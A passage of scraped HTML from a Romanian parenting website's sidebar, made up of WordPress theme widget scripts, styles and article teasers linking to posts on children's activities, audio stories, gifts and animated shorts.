			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/10-restaurante-cu-locuri-de-joaca-pentru-copii-in-bucuresti/" rel="bookmark" title="30+ Restaurante cu Loc de Joacă pentru Copii în Bucuresti">30+ Restaurante cu Loc de Joacă pentru Copii în Bucuresti</a></h3>


			<meta itemprop="author" content = "Zina Nichita - Editor"><meta itemprop="datePublished" content="2015-03-31T16:45:30+00:00"><meta itemprop="headline " content="30+ Restaurante cu Loc de Joacă pentru Copii în Bucuresti"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2015/03/restaurant-cu-loc-de-joacă-Bucureşti.jpg"><meta itemprop="interactionCount" content="UserComments:10"/>

		</div>


		
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><script>var block_td_uid_10_69704380a786c = new tdBlock();
block_td_uid_10_69704380a786c.id = "td_uid_10_69704380a786c";
block_td_uid_10_69704380a786c.atts = '{"custom_title":"Teatru Radiofonic","custom_url":"","header_text_color":"#","header_color":"#","category_id":"612","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"1","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_block_id_159707259 td_uid_10_69704380a786c_rand"}';
block_td_uid_10_69704380a786c.td_column_number = "1";
block_td_uid_10_69704380a786c.block_type = "td_block_6";
block_td_uid_10_69704380a786c.post_count = "1";
block_td_uid_10_69704380a786c.found_posts = "11";
block_td_uid_10_69704380a786c.header_color = "#";
block_td_uid_10_69704380a786c.ajax_pagination_infinite_stop = "";
block_td_uid_10_69704380a786c.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_10_69704380a786c);
</script><div class="td_block_wrap td_block_6 td_block_widget td_block_id_159707259 td_uid_10_69704380a786c_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>Teatru Radiofonic</span></h4><div id=td_uid_10_69704380a786c class="td_block_inner">

	<div class="td-block-span12">



        <div class="td_module_5 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">



            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/300-povesti-audio-frumoase-teatru-radiofonic/" rel="bookmark" title="300+ Povești Audio Frumoase &#8211; Teatru Radiofonic">300+ Povești Audio Frumoase &#8211; Teatru Radiofonic</a></h3>


            <div class="td-module-meta-info">

                <div class="td-post-author-name"><a itemprop="author" href="https://gokid.ro/author/gokid/">GOKID</a></div>
                
                
            </div>



            <div class="td-module-image">

                <div class="td-module-thumb"><a href="https://gokid.ro/300-povesti-audio-frumoase-teatru-radiofonic/" rel="bookmark" title="300+ Povești Audio Frumoase &#8211; Teatru Radiofonic"><img width="324" height="235" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2019/06/300-Povesti-Audio-Frumoase-Teatru-Radiofonic-gokid-birlic-324x235.jpg" alt="300 Povesti Audio Frumoase - Teatru Radiofonic gokid birlic" title="300+ Povești Audio Frumoase &#8211; Teatru Radiofonic"/></a></div>
                <a href="https://gokid.ro/c/activitati-copii/povesti-audio/" class="td-post-category event-category">Povesti audio</a>
            </div>



            <div class="td-excerpt">

                O colecție de povești audio sub forma teatrului radiofonic atât de îndrăgit datorită înregistrărilor realizate începând din 1929 la Teatrul Național Radiofonic.
Debutul emisiunilor teatrului radiofonic...
            </div>



            


            <meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2019-06-17T17:14:50+00:00"><meta itemprop="headline " content="300+ Povești Audio Frumoase - Teatru Radiofonic"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2019/06/300-Povesti-Audio-Frumoase-Teatru-Radiofonic-gokid-birlic.jpg"><meta itemprop="interactionCount" content="UserComments:1"/>
        </div>



        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
<style scoped>
.td_uid_11_69704380a8cc4_rand .td_module_wrap:hover .entry-title a,
            .td_uid_11_69704380a8cc4_rand a.td-pulldown-filter-link:hover,
            .td_uid_11_69704380a8cc4_rand .td-subcat-item a:hover,
            .td_uid_11_69704380a8cc4_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_11_69704380a8cc4_rand .td_quote_on_blocks {
                color: #aed100;
            }

            .td_uid_11_69704380a8cc4_rand .td-next-prev-wrap a:hover,
            .td_uid_11_69704380a8cc4_rand .td-load-more-wrap a:hover {
                background-color: #aed100;
                border-color: #aed100;
            }
            .td_uid_11_69704380a8cc4_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_11_69704380a8cc4_rand .td-post-category:hover {
                background-color: #aed100;
            }

            .td_uid_11_69704380a8cc4_rand .block-title span,
            .td_uid_11_69704380a8cc4_rand .td-trending-now-title,
            .td_uid_11_69704380a8cc4_rand .block-title a,
            .td_uid_11_69704380a8cc4_rand .td-read-more a {
                background-color: #aed100;
            }

            .td_uid_11_69704380a8cc4_rand .block-title {
                border-color: #aed100;
            }

            
            .td_uid_11_69704380a8cc4_rand .block-title span,
            .td_uid_11_69704380a8cc4_rand .td-trending-now-title,
            .td_uid_11_69704380a8cc4_rand .block-title a {
                color: #ffffff;
            }
</style><script>var block_td_uid_11_69704380a8cc4 = new tdBlock();
block_td_uid_11_69704380a8cc4.id = "td_uid_11_69704380a8cc4";
block_td_uid_11_69704380a8cc4.atts = '{"custom_title":"Activitati pentru copii","custom_url":"http:\/\/www.gokid.ro\/c\/activitati-copii\/","header_text_color":"#ffffff","header_color":"#aed100","category_id":null,"category_ids":"","tag_slug":"activitati 2023","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"preload","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_block_id_2003241805 td_uid_11_69704380a8cc4_rand"}';
block_td_uid_11_69704380a8cc4.td_column_number = "1";
block_td_uid_11_69704380a8cc4.block_type = "td_block_15";
block_td_uid_11_69704380a8cc4.post_count = "2";
block_td_uid_11_69704380a8cc4.found_posts = "2";
block_td_uid_11_69704380a8cc4.header_color = "#aed100";
block_td_uid_11_69704380a8cc4.ajax_pagination_infinite_stop = "";
block_td_uid_11_69704380a8cc4.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_69704380a8cc4);
</script><div class="td_block_wrap td_block_15 td_block_widget td_block_id_2003241805 td_uid_11_69704380a8cc4_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><a href="http://www.gokid.ro/c/activitati-copii/">Activitati pentru copii</a></h4><div id=td_uid_11_69704380a8cc4 class="td_block_inner td-column-1">

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/activitati-copii-3-ani-care-dezvolta-abilitati/" rel="bookmark" title="5 Activități pentru copii +3 ani, care dezvoltă abilități"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/04/activitati-copii-3-ani-gokid-218x150.jpg" alt="" title="5 Activități pentru copii +3 ani, care dezvoltă abilități"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/activitati-copii-3-ani-care-dezvolta-abilitati/" rel="bookmark" title="5 Activități pentru copii +3 ani, care dezvoltă abilități">5 Activități pentru copii +3 ani, care dezvoltă abilități</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-04-13T22:02:09+00:00"><meta itemprop="headline " content="5 Activități pentru copii +3 ani, care dezvoltă abilități"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/04/activitati-copii-3-ani-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/50-activitati-creative-care-dezvolta-abilitatile-artistice-ale-copiilor-de-3-6-ani/" rel="bookmark" title="50+ Activități Creative care Dezvoltă Abilitățile Artistice ale Copiilor de 3-6 ani"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/03/Activitati-Creative-care-Dezvolta-Abilitatile-Artistice-ale-Copiilor-de-3-6-ani-218x150.jpg" alt="Activitati Creative care Dezvolta Abilitatile Artistice ale Copiilor de 3-6 ani" title="50+ Activități Creative care Dezvoltă Abilitățile Artistice ale Copiilor de 3-6 ani"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/50-activitati-creative-care-dezvolta-abilitatile-artistice-ale-copiilor-de-3-6-ani/" rel="bookmark" title="50+ Activități Creative care Dezvoltă Abilitățile Artistice ale Copiilor de 3-6 ani">50+ Activități Creative care Dezvoltă Abilitățile Artistice ale Copiilor de 3-6 ani</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-03-25T00:18:04+00:00"><meta itemprop="headline " content="50+ Activități Creative care Dezvoltă Abilitățile Artistice ale Copiilor de 3-6 ani"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/03/Activitati-Creative-care-Dezvolta-Abilitatile-Artistice-ale-Copiilor-de-3-6-ani.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><script>var block_td_uid_12_69704380ac098 = new tdBlock();
block_td_uid_12_69704380ac098.id = "td_uid_12_69704380ac098";
block_td_uid_12_69704380ac098.atts = '{"custom_title":"Cadouri","custom_url":"","header_text_color":"#","header_color":"#","category_id":null,"category_ids":"","tag_slug":"cadouri in 2022","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_block_id_386029075 td_uid_12_69704380ac098_rand"}';
block_td_uid_12_69704380ac098.td_column_number = "1";
block_td_uid_12_69704380ac098.block_type = "td_block_15";
block_td_uid_12_69704380ac098.post_count = "4";
block_td_uid_12_69704380ac098.found_posts = "6";
block_td_uid_12_69704380ac098.header_color = "#";
block_td_uid_12_69704380ac098.ajax_pagination_infinite_stop = "";
block_td_uid_12_69704380ac098.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_12_69704380ac098);
</script><div class="td_block_wrap td_block_15 td_block_widget td_block_id_386029075 td_uid_12_69704380ac098_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>Cadouri</span></h4><div id=td_uid_12_69704380ac098 class="td_block_inner td-column-1">

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/cadouri-fete-4-ani-daruri-de-zile-de-nastere-sarbatori/" rel="bookmark" title="14 Cadouri Perfecte pentru Fete de 4 Ani"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/01/cadouri-fete-4-ani-gokid-218x150.jpg" alt="cadouri fete 4 ani gokid" title="14 Cadouri Perfecte pentru Fete de 4 Ani"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/cadouri-fete-4-ani-daruri-de-zile-de-nastere-sarbatori/" rel="bookmark" title="14 Cadouri Perfecte pentru Fete de 4 Ani">14 Cadouri Perfecte pentru Fete de 4 Ani</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-01-23T15:06:57+00:00"><meta itemprop="headline " content="14 Cadouri Perfecte pentru Fete de 4 Ani"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/01/cadouri-fete-4-ani-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/cadouri-fete-3-ani-idei-daruri-ocazii-speciale/" rel="bookmark" title="10 Cadouri Speciale pentru Fete de 3 Ani. Daruri pentru Ocazii Speciale"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/01/10-Cadouri-pentru-fete-3-ani-218x150.jpg" alt="10 Cadouri pentru fete 3 ani" title="10 Cadouri Speciale pentru Fete de 3 Ani. Daruri pentru Ocazii Speciale"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/cadouri-fete-3-ani-idei-daruri-ocazii-speciale/" rel="bookmark" title="10 Cadouri Speciale pentru Fete de 3 Ani. Daruri pentru Ocazii Speciale">10 Cadouri Speciale pentru Fete de 3 Ani. Daruri pentru Ocazii Speciale</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-01-16T16:10:14+00:00"><meta itemprop="headline " content="10 Cadouri Speciale pentru Fete de 3 Ani. Daruri pentru Ocazii Speciale"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/01/10-Cadouri-pentru-fete-3-ani.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/6-board-games-scurte-15-minute-2-jucatori-minim-8-ani-timp-special-in-familie/" rel="bookmark" title="6 Board Games antrenante de jucat in 15 minute in cel puțin 2 jucători de minim 8 ani"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2023/01/6-board-games-15-minute-2-jucatori-8-ani-218x150.jpg" alt="6 board games 15 minute 2 jucatori 8 ani" title="6 Board Games antrenante de jucat in 15 minute in cel puțin 2 jucători de minim 8 ani"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/6-board-games-scurte-15-minute-2-jucatori-minim-8-ani-timp-special-in-familie/" rel="bookmark" title="6 Board Games antrenante de jucat in 15 minute in cel puțin 2 jucători de minim 8 ani">6 Board Games antrenante de jucat in 15 minute in cel puțin 2 jucători de minim 8 ani</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2023-01-14T17:17:20+00:00"><meta itemprop="headline " content="6 Board Games antrenante de jucat in 15 minute in cel puțin 2 jucători de minim 8 ani"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2023/01/6-board-games-15-minute-2-jucatori-8-ani.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


		<div class="td_module_mx4 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

			<div class="td-module-image">

				<div class="td-module-thumb"><a href="https://gokid.ro/10-cadouri-de-craciun-pentru-copii-care-construiesc-jucarii-stem-interactive-si-educative/" rel="bookmark" title="10+ Cadouri pentru Copii care Construiesc! Jucării STEM Interactive și Educative pentru Toate Vârstele"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/11/10-Cadouri-de-Craciun-pentru-Copii-care-Construiesc-Jucarii-STEM-Interactive-si-Educative-gokid-218x150.jpg" alt="10 Cadouri de Craciun pentru Copii care Construiesc! Jucarii STEM Interactive si Educative gokid" title="10+ Cadouri pentru Copii care Construiesc! Jucării STEM Interactive și Educative pentru Toate Vârstele"/></a></div>
				
			</div>


			<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/10-cadouri-de-craciun-pentru-copii-care-construiesc-jucarii-stem-interactive-si-educative/" rel="bookmark" title="10+ Cadouri pentru Copii care Construiesc! Jucării STEM Interactive și Educative pentru Toate Vârstele">10+ Cadouri pentru Copii care Construiesc! Jucării STEM Interactive și Educative pentru Toate Vârstele</a></h3>


			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2022-11-04T22:27:34+00:00"><meta itemprop="headline " content="10+ Cadouri pentru Copii care Construiesc! Jucării STEM Interactive și Educative pentru Toate Vârstele"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/11/10-Cadouri-de-Craciun-pentru-Copii-care-Construiesc-Jucarii-STEM-Interactive-si-Educative-gokid.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>

		</div>


		
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><script>var block_td_uid_13_69704380b079f = new tdBlock();
block_td_uid_13_69704380b079f.id = "td_uid_13_69704380b079f";
block_td_uid_13_69704380b079f.atts = '{"custom_title":"Anima\u021bii deosebite","custom_url":"https:\/\/gokid.ro\/c\/activitati-copii\/desene-animate-online\/","header_text_color":"#","header_color":"#","category_id":"202","category_ids":"","tag_slug":"special","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_block_id_2861124336 td_uid_13_69704380b079f_rand"}';
block_td_uid_13_69704380b079f.td_column_number = "1";
block_td_uid_13_69704380b079f.block_type = "td_block_7";
block_td_uid_13_69704380b079f.post_count = "5";
block_td_uid_13_69704380b079f.found_posts = "9";
block_td_uid_13_69704380b079f.header_color = "#";
block_td_uid_13_69704380b079f.ajax_pagination_infinite_stop = "";
block_td_uid_13_69704380b079f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_69704380b079f);
</script><div class="td_block_wrap td_block_7 td_block_widget td_block_id_2861124336 td_uid_13_69704380b079f_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><a href="https://gokid.ro/c/activitati-copii/desene-animate-online/">Animații deosebite</a></h4><div id=td_uid_13_69704380b079f class="td_block_inner">

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/5-animatii-fascinante-create-cu-ajutorul-inteligentei-artificiale/" rel="bookmark" title="5 Animații Fascinante Create cu Ajutorul Inteligenței Artificiale"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/09/5-Animatii-Fascinante-Create-cu-Inteligenta-Artificiale-100x70.jpg" alt="5 Animatii Fascinante Create cu Inteligenta Artificiale" title="5 Animații Fascinante Create cu Ajutorul Inteligenței Artificiale"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/5-animatii-fascinante-create-cu-ajutorul-inteligentei-artificiale/" rel="bookmark" title="5 Animații Fascinante Create cu Ajutorul Inteligenței Artificiale">5 Animații Fascinante Create cu Ajutorul Inteligenței Artificiale</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/activitati-copii/desene-animate-online/" class="td-post-category event-category">Desene animate online</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2022-09-20T17:38:47+00:00"><meta itemprop="headline " content="5 Animații Fascinante Create cu Ajutorul Inteligenței Artificiale"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/09/5-Animatii-Fascinante-Create-cu-Inteligenta-Artificiale.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/in-sens-invers-animatie-captivanta-confort-evadare-din-monotonie-dragoste/" rel="bookmark" title="În sens invers. Animație captivantă despre confort, dragoste și evadare din monotonie"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2022/09/in-sens-invers-Animatie-captivanta-Widdershins-100x70.jpg" alt="in sens invers Animatie captivanta Widdershins" title="În sens invers. Animație captivantă despre confort, dragoste și evadare din monotonie"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/in-sens-invers-animatie-captivanta-confort-evadare-din-monotonie-dragoste/" rel="bookmark" title="În sens invers. Animație captivantă despre confort, dragoste și evadare din monotonie">În sens invers. Animație captivantă despre confort, dragoste și evadare din monotonie</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/activitati-copii/desene-animate-online/" class="td-post-category event-category">Desene animate online</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2022-09-08T21:52:47+00:00"><meta itemprop="headline " content="În sens invers. Animație captivantă despre confort, dragoste și evadare din monotonie"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2022/09/in-sens-invers-Animatie-captivanta-Widdershins.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/animatii-scurte-premiate-cu-oscar-lista-completa-scurtmetraje-video/" rel="bookmark" title="88+ Animaţii Scurte Premiate cu Oscar. Lista Completă 1931-2023"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2021/01/Animatii-Scurte-Premiate-cu-Oscar.-Lista-Completa-100x70.jpg" alt="Animatii Scurte Premiate cu Oscar. Lista Completa" title="88+ Animaţii Scurte Premiate cu Oscar. Lista Completă 1931-2023"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/animatii-scurte-premiate-cu-oscar-lista-completa-scurtmetraje-video/" rel="bookmark" title="88+ Animaţii Scurte Premiate cu Oscar. Lista Completă 1931-2023">88+ Animaţii Scurte Premiate cu Oscar. Lista Completă 1931-2023</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/activitati-copii/desene-animate-online/" class="td-post-category event-category">Desene animate online</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2021-03-25T15:50:31+00:00"><meta itemprop="headline " content="88+ Animaţii Scurte Premiate cu Oscar. Lista Completă 1931-2023"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2021/01/Animatii-Scurte-Premiate-cu-Oscar.-Lista-Completa.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/bear-story-animatie-emotionanta-de-oscar-2016/" rel="bookmark" title="Bear Story. Animaţie Emoţionantă de Oscar (2016)"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2021/01/Bear-Story.-Animatie-Emotionanta-de-Oscar-2016-e1610217443583-100x70.jpg" alt="Bear Story. Animatie Emotionanta de Oscar (2016)" title="Bear Story. Animaţie Emoţionantă de Oscar (2016)"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/bear-story-animatie-emotionanta-de-oscar-2016/" rel="bookmark" title="Bear Story. Animaţie Emoţionantă de Oscar (2016)">Bear Story. Animaţie Emoţionantă de Oscar (2016)</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/activitati-copii/desene-animate-online/" class="td-post-category event-category">Desene animate online</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2021-01-09T20:33:40+00:00"><meta itemprop="headline " content="Bear Story. Animaţie Emoţionantă de Oscar (2016)"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2021/01/Bear-Story.-Animatie-Emotionanta-de-Oscar-2016-e1610217443583.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
			<div class="td-module-thumb"><a href="https://gokid.ro/5-animatii-impresionante-despre-natura-umana-si-adevaruri-incomode-din-societatea-moderna/" rel="bookmark" title="5 Animații Impresionante despre Natura Umană şi Adevăruri Incomode din Societatea Modernă"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://gokid.ro/wp-content/uploads/2020/09/Animatii-Impresionante-Natura-Umana-Adevaruri-Incomode-din-Societatea-Moderna-Man-100x70.jpg" alt="Animatii Impresionante Natura Umana Adevaruri Incomode din Societatea Moderna Man" title="5 Animații Impresionante despre Natura Umană şi Adevăruri Incomode din Societatea Modernă"/></a></div>			<div class="item-details">
				<h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://gokid.ro/5-animatii-impresionante-despre-natura-umana-si-adevaruri-incomode-din-societatea-moderna/" rel="bookmark" title="5 Animații Impresionante despre Natura Umană şi Adevăruri Incomode din Societatea Modernă">5 Animații Impresionante despre Natura Umană şi Adevăruri Incomode din Societatea Modernă</a></h3>				<div class="td-module-meta-info">
					<a href="https://gokid.ro/c/activitati-copii/desene-animate-online/" class="td-post-category event-category">Desene animate online</a>																			</div>
			</div>
			<meta itemprop="author" content = "GOKID"><meta itemprop="datePublished" content="2020-07-19T10:42:02+00:00"><meta itemprop="headline " content="5 Animații Impresionante despre Natura Umană şi Adevăruri Incomode din Societatea Modernă"><meta itemprop="image" content="https://gokid.ro/wp-content/uploads/2020/09/Animatii-Impresionante-Natura-Umana-Adevaruri-Incomode-din-Societatea-Moderna-Man.jpg"><meta itemprop="interactionCount" content="UserComments:0"/>		</div>
		
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_text"><div class="block-title"><span>Povestea de Duminică Seara</span></div>			<div class="textwidget"><p><a href="https://gokid.ro/c/activitati-copii/povesti-copii/" rel="noopener"><img decoding="async" class="alignnone" src="http://www.gokid.ro/wp-content/uploads/2019/05/Petrecerea-Pijamalelor.-Poveste-de-Claudia-Groza-Lazar-gokid-ilustration-e1558105735489.jpg" alt="" width="325" height="294" border="0" /></a></p>
</div>
		</aside>
<style scoped>
.td_uid_14_69704380b782d_rand .td_module_wrap:hover .entry-title a,
            .td_uid_14_69704380b782d_rand a.td-pulldown-filter-link:hover,
            .td_uid_14_69704380b782d_rand .td-subcat-item a:hover,
            .td_uid_14_69704380b782d_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_14_69704380b782d_rand .td_quote_on_blocks {
                color: #FFA500;
            }

            .td_uid_14_69704380b782d_rand .td-next-prev-wrap a:hover,
            .td_uid_14_69704380b782d_rand .td-load-more-wrap a:hover {
                background-color: #FFA500;
                border-color: #FFA500;
            }
            .td_uid_14_69704380b782d_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_14_69704380b782d_rand .td-post-category:hover {
                background-color: #FFA500;
            }

            .td_uid_14_69704380b782d_rand .block-title span,
            .td_uid_14_69704380b782d_rand .td-trending-now-title,
            .td_uid_14_69704380b782d_rand .block-title a,
            .td_uid_14_69704380b782d_rand .td-read-more a {
                background-color: #FFA500;
            }

            .td_uid_14_69704380b782d_rand .block-title {
                border-color: #FFA500;
            }

            
            .td_uid_14_69704380b782d_rand .block-title span,
            .td_uid_14_69704380b782d_rand .td-trending-now-title,
            .td_uid_14_69704380b782d_rand .block-title a {
                color: #;
            }
</style><script>var block_td_uid_14_69704380b782d = new tdBlock();
block_td_uid_14_69704380b782d.id = "td_uid_14_69704380b782d";
block_td_uid_14_69704380b782d.atts = '{"custom_title":"Recomand\u0103ri","custom_url":"","header_text_color":"#","header_color":"#FFA500","category_id":null,"category_ids":"","tag_slug":"noutati 2022","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_block_id_866878953 td_uid_14_69704380b782d_rand"}';
block_td_uid_14_69704380b782d.td_column_number = "1";
block_td_uid_14_69704380b782d.block_type = "td_block_7";
block_td_uid_14_69704380b782d.post_count = "5";
block_td_uid_14_69704380b782d.found_posts = "5";
block_td_uid_14_69704380b782d.header_color = "#FFA500";
block_td_uid_14_69704380b782d.ajax_pagination_infinite_stop = "";
block_td_uid_14_69704380b782d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_14_69704380b782d);
</script><div class="td_block_wrap td_block_7 td_block_widget td_block_id_866878953 td_uid_14_69704380b782d_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>Recomandări</span></h4><div id=td_uid_14_69704380b782d class="td_block_inner">

	<div class="td-block-span12">
		<div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">
